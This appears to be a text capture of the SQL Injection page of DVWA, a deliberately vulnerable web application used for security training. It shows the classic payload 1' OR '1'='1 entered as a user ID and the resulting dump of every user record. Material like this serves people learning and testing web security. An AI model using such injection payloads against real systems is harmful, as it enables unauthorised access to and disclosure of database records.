 Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
Buscar